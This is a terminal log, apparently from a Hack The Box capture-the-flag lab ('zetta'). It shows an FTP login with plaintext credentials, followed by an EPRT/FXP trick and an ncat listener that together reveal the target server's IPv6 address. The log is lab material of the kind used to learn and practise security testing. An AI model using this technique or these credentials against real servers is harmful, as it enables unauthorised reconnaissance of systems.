 root@kali:~/htb/zetta# nc 10.10.10.156 21
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 2 of 500 allowed.
220-Local time is now 08:32. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
user O5Pnd3a9I8rt6h9gL6DUWhv1kwpV2Jff
331 User O5Pnd3a9I8rt6h9gL6DUWhv1kwpV2Jff OK. Password required
pass O5Pnd3a9I8rt6h9gL6DUWhv1kwpV2Jff
230-This server supports FXP transfers
230-OK. Current restricted directory is /
230-0 files used (0%) - authorized: 10 files
230 0 Kbytes used (0%) - authorized: 1024 Kb
eprt |2|dead:beef:2::1014|4444|
200-FXP transfer: from 10.10.14.22 to dead:beef:2::1014%160
200 PORT command successful
list
150 Connecting to port 4444
226-Options: -l
226 0 matches total
root@kali:~/htb/zetta# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fas
link/ether 00:0c:29:05:5b:21 brd ff:ff:ff:ff:ff:ff
inet 172.23.10.112/24 brd 172.23.10.255 scope global dynamic no
valid_lft 57472sec preferred_lft 57472sec
inet6 fe80::20c:29ff:fe05:5b21/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc p
link/none
inet 10.10.14.22/23 brd 10.10.15.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1014/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::a888:cb9d:1167:92af/64 scope link stable-privacy
valid_lft forever preferred_lft forever
root@kali:~/htb/zetta# ncat -6 -lnvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Connection from dead:beef::250:56ff:feb2:9d22.
Ncat: Connection from dead:beef::250:56ff:feb2:9d22:47064.
root@kali:~/htb/zetta#